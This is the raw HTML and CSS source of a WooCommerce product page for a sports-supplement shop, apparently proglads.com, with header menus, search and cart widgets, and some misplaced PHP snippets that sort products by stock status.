	.header .wpb_wrapper .bg-white{
		background-color:#e2e2e2;
	}
	
	/* Image */
	.logo a img{
		max-width:28vh;
		min-height:17px;
		top:-12px;
	}
	
	/* Row */
	.header .wpb_row{
		margin-top:-9px;
		margin-bottom:-9px;
	}
	
}


/* 11:11 sale button */


.custom_sale a{
		color: white !important;
    background-color: #009000;
    border-radius: 50px;
}


.custom_sale a:hover {
		color: black !important;
		background-color: white;
    border-radius: 50px;
		border: 1px solid #009000;
 
}

li.current-menu-item .custom_sale a:hover {
		color: #009000 !important;
		background-color: white;
    border-radius: 50px;
		border: 1px solid #009000;
 
}


/* Social icons alignment */

.dashicons, .dashicons-before:before{
	vertical-align: middle !important;
}

/* Social icons alignment */

.menu-header-16 .element-menu-style3{
	padding-top: 45px;
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
}

.woocommerce-Price-amount.amount::after {
    content: none !important;
}

/**
 * @snippet       Sort Products By Stock Status - WooCommerce Shop
 * @how-to        Get CustomizeWoo.com FREE
 * @author        Rodolfo Melogli
 * @compatible    WooCommerce 5
 * @donate $9     https://businessbloomer.com/bloomer-armada/
 */
 
add_filter( 'woocommerce_get_catalog_ordering_args', 'bbloomer_first_sort_by_stock_amount', 9999 );
 
function bbloomer_first_sort_by_stock_amount( $args ) {
   $args['orderby'] = 'meta_value';
   $args['meta_key'] = '_stock_status';
   return $args;
}

/** * Sorting out of stock WooCommerce products - Order product collections by stock status, in-stock products first. */ class iWC_Orderby_Stock_Status { public function __construct() { // Check if WooCommerce is active if (in_array('woocommerce/woocommerce.php', apply_filters('active_plugins', get_option('active_plugins')))) { add_filter('posts_clauses', array($this, 'order_by_stock_status'), 2000); } } public function order_by_stock_status($posts_clauses) { global $wpdb; // only change query on WooCommerce loops if (is_woocommerce() && (is_shop() || is_product_category() || is_product_tag())) { $posts_clauses['join'] .= " INNER JOIN $wpdb->postmeta istockstatus ON ($wpdb->posts.ID = istockstatus.post_id) "; $posts_clauses['orderby'] = " istockstatus.meta_value ASC, " . $posts_clauses['orderby']; $posts_clauses['where'] = " AND istockstatus.meta_key = '_stock_status' AND istockstatus.meta_value  '' " . $posts_clauses['where']; } return $posts_clauses; } } new iWC_Orderby_Stock_Status; /** * END. */
		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.wrap div .product-detail{margin-top:0px !important;-webkit-box-shadow:-1px 6px 14px -10px #333333;box-shadow:-1px 6px 14px -10px #333333;margin-top:137px;}.product-detail .entry-summary h1{font-size:22px !important;}.entry-summary .price bdi{font-size:26px !important;font-size:38px;}.product-detail .entry-summary .list-inline-block{padding-top:0px !important;padding-bottom:12px !important;}.variations tr label{font-size:20px !important;font-size:25px !important;font-weight:700 !important;}.variations tr .label{text-align:left;}.variations tr li{border-top-left-radius:20px !important;border-top-right-radius:20px !important;border-bottom-left-radius:20px !important;border-bottom-right-radius:20px !important;border-color:#5afe23;border-width:1px;border-style:solid;}.swatches-support .variations tbody tr .woo-variation-items-wrapper .button-variable-wrapper li{padding-left:5px !important;padding-right:5px !important;padding-top:7px !important;padding-bottom:7px !important;}#content .banner-quangcao .adv-thumb-link{display:none;}#content{margin-top:135px;}.wrap div .footer-15{background-position-x:56%;}.variations tr span{font-size:21px;}.woocommerce-variation-add-to-cart .detail-qty input[type=number]{font-size:18px;}.mb-single-variation-cart .woocommerce-variation-add-to-cart .detail-qty{border-width:2px;border-color:#13bd13;}.wrap{background-size:contain;background-attachment:fixed;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.wrap section{padding-top:0px;}.logo a img{position:relative;bottom:29px;}#menu-main-menu > .menu-item > a{font-size:13px;}.wrap header{-webkit-box-shadow:0px 2px 9px -1px rgba(51,51,51,0.18) !important;box-shadow:0px 2px 9px -1px rgba(51,51,51,0.18) !important;}#mega_social_icons .mega-social-icons a{margin-top:29px;margin-right:-50px;margin-left:29px;}div div iframe{display: none !important;}div:nth-child(155) div:nth-child(1){display: none !important;}.grecaptcha-badge{display: none !important;}.e-con-boxed .e-con-full{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-widget-wc-archive-products .shop-pagibar ul{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.wrap-sort-view .mb-view-grid-list .view-bar{display: block !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}@media (max-width:1656px){#mega_social_icons .mega-social-icons a{margin-left:-40px;margin-right:20px;}}@media (max-width:1199px){.header nav{left:82px;}}@media (max-width:766px){.header nav{left:0px;}}@media (max-width:760px){.header .col-xs-12:nth-child(2){padding-right:0px;}.header .list-inline-block form{padding-right:17px;}.product-grid-view .product .onsale{left:0px !important;}}@media (max-width:640px){#content{margin-top:0px;}.product-grid-view .item-product-grid .product{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.header .mini-cart-box a{left:0px !important;}.header li .mini-cart-box a{top:-5px !important;}.header .list-inline-block{padding-top:7px !important;}.header .list-inline-block .live-search-on{position:relative !important;left:-8px !important;max-width:78%;}.header .list-inline-block form{padding-right:0px;}.header .search-form button{margin-left:70% !important;}.search-form button i{position:relative;left:5px;}.product-grid-view .product .onsale{left:0px !important;}.elementor-widget-wc-archive-products .shop-pagibar ul{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}}@media (max-width:599px){.variations tr span{font-size:13px;}.variations tr label{font-size:16px !important;}.entry-summary .price bdi{font-size:24px;}.header .search-form input[type=text]{padding-left:11px;max-width:163px;}.header .search-form button{margin-left:127px !important;}.header .list-inline-block{padding-top:0px !important;}}@media (max-width:411px){.entry-summary .wrap-qty-extra li .mb_detail-qty .variations_form .mb-single-variation-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{margin-right:0px !important;}}@media (max-width:374px){.wrap section div div .row div div .product .product-detail .row .col-md-6 .entry-summary .wrap-qty-extra li .mb_detail-qty .variations_form .mb-single-variation-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{margin-right:0px !important;}}.variations tr .button-variable-item-2-lbs{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.variations tr li{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}
</style></head>
<body class="wp-singular product-template-default single single-product postid-3593 wp-theme-fruitshop theme-fruitshop woocommerce woocommerce-page woocommerce-no-js non-logged-in cfvsw-label-none cfvsw-product-page shop-ajax-enable theme-ver-5.3 elementor-default elementor-kit-6039">
		<!-- Google Brand Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBMZR7H" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Brand Manager (noscript) snippet added by Site Kit -->
				<div data-elementor-type="header" data-elementor-id="12070" class="elementor elementor-12070 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aa2c831 e-flex e-con-boxed e-con e-parent" data-id="aa2c831" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78cf880 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="78cf880" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style=" padding: 10px;">
			 <center><span style="font-weight: 500; color: white; font-size: 15px;">
				 <marquee>Free Shipping on All Orders</marquee>
			</span></center>
		</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6cf18d3 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6cf18d3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b7e7a71 e-con-full e-flex e-con e-child" data-id="b7e7a71" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-5f8e2fa elementor-widget elementor-widget-image" data-id="5f8e2fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://proglads.com/">
							<img width="359" height="120" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-01-e1625817418553.png" class="attachment-large size-large wp-image-4552" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e79a855 e-con-full e-flex e-con e-child" data-id="e79a855" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-51461a6 elementor-widget__width-initial e-transform elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="51461a6" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-main-menu-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-main-menu" class="menu"><li id="menu-item-12590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proglads.com/about-us/"><span class="menu-item-title">About Us</span></a></li>
<li id="menu-item-3224" class="custom_sale menu-item menu-item-type-custom menu-item-object-custom"><a href="https://proglads.com/product-category/deals/"><span class="menu-item-title">Sale</span></a></li>
<li id="menu-item-4462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span class="menu-item-title">PRODUCTS</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
<ul class="sub-menu">
	<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/"><span class="menu-item-title">Whey Protein</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
	<ul class="sub-menu">
		<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-hd/"><span class="menu-item-title">Whey Hydrolyzed</span></a>		<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-protein-isolate-price-in-pakistan/"><span class="menu-item-title">Whey Protein Isolate</span></a>		<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-blend/"><span class="menu-item-title">Whey Blend</span></a>	</ul>
	<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/preworkout/"><span class="menu-item-title">Pre Workout</span></a>	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/creatine/"><span class="menu-item-title">Creatine</span></a>	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/fat-burner/"><span class="menu-item-title">FAT Burner</span></a>	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/bcaa-price-in-pakistan/"><span class="menu-item-title">BCAAs &amp; Amino</span></a>	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/mass-gainer/"><span class="menu-item-title">Mass Gainer</span></a>	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/multi-vitamin/"><span class="menu-item-title">Multi Vitamin</span></a>	<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://proglads.com/product-category/glutamine/"><span class="menu-item-title">Glutamine</span></a>	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/test-booster/"><span class="menu-item-title">Test Booster</span></a>	<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/multivitamin-gummies/"><span class="menu-item-title">Gummies</span></a>	<li id="menu-item-5043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/shakers/"><span class="menu-item-title">Shakers</span></a></ul>
</li>
<li id="menu-item-12591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proglads.com/contact-us/"><span class="menu-item-title">Contact Us</span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/progladspk/"><span class="menu-item-title"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/proglads/"><span class="menu-item-title"><span class="menu-image-title-hide menu-image-title">Insta</span><span class="dashicons dashicons-instagram hide-menu-image-icons"></span></span></a></li>
</ul></div></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-643bc7b e-con-full e-transform e-flex e-con e-child" data-id="643bc7b" data-element_type="container" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_ha_eqh_enable&quot;:false,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-03a7ba9 e-transform elementor-widget elementor-widget-elementskit-header-search" data-id="03a7ba9" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:36,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-03a7ba9" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-03a7ba9">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://proglads.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-35aad37 toggle-icon--custom elementor-menu-cart--cart-type-mini-cart e-transform elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="35aad37" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-basket" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d6a6868 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="d6a6868" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e921ba7 e-con-full e-flex e-con e-child" data-id="e921ba7" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7d9a3aa elementor-widget elementor-widget-image" data-id="7d9a3aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://proglads.com/">
							<img width="359" height="120" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-01-e1625817418553.png" class="attachment-full size-full wp-image-4552" alt="" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7af0931 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="7af0931" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-69a99f6 e-con-full e-flex e-con e-child" data-id="69a99f6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-e6d4702 elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e6d4702" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6d4702" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12590"><a href="https://proglads.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="custom_sale menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://proglads.com/product-category/deals/" class="elementor-item" tabindex="-1">Sale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4462"><a class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4448"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">Whey Protein</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4449"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-hd/" class="elementor-sub-item" tabindex="-1">Whey Hydrolyzed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4409"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-protein-isolate-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">Whey Protein Isolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4408"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-blend/" class="elementor-sub-item" tabindex="-1">Whey Blend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4402"><a href="https://proglads.com/product-category/preworkout/" class="elementor-sub-item" tabindex="-1">Pre Workout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403"><a href="https://proglads.com/product-category/creatine/" class="elementor-sub-item" tabindex="-1">Creatine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4410"><a href="https://proglads.com/product-category/fat-burner/" class="elementor-sub-item" tabindex="-1">FAT Burner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4406"><a href="https://proglads.com/product-category/bcaa-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">BCAAs &amp; Amino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404"><a href="https://proglads.com/product-category/mass-gainer/" class="elementor-sub-item" tabindex="-1">Mass Gainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4405"><a href="https://proglads.com/product-category/multi-vitamin/" class="elementor-sub-item" tabindex="-1">Multi Vitamin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5044"><a href="https://proglads.com/product-category/glutamine/" class="elementor-sub-item" tabindex="-1">Glutamine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4407"><a href="https://proglads.com/product-category/test-booster/" class="elementor-sub-item" tabindex="-1">Test Booster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5045"><a href="https://proglads.com/product-category/multivitamin-gummies/" class="elementor-sub-item" tabindex="-1">Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://proglads.com/product-category/shakers/" class="elementor-sub-item" tabindex="-1">Shakers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12591"><a href="https://proglads.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://www.facebook.com/progladspk/" class="elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://www.instagram.com/proglads/" class="elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Insta</span><span class="dashicons dashicons-instagram hide-menu-image-icons"></span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-96aeb86 elementor-widget elementor-widget-elementskit-header-search" data-id="96aeb86" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-96aeb86" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-96aeb86">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://proglads.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-a6a8d28 toggle-icon--custom elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a6a8d28" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-basket" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
                    <div class="content-shop">
                        <div class="row">
                                                <div  class = "col-md-12">
                            <div class="main-content-shop">
                    
            
<div class="woocommerce-notices-wrapper"></div>
<div id="product-3593" class="post-3593 product type-product status-publish has-post-thumbnail product_cat-glutamine first outofstock shipping-taxable purchasable product-type-variable has-default-attributes">
    <div class="product-detail">
        <div class="row">
            <div class="col-md-6 col-sm-12 col-xs-12">
            
<div class=" woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images s7upf_1766864499" data-columns="4">
    <figure class="woocommerce-product-gallery__wrapper">
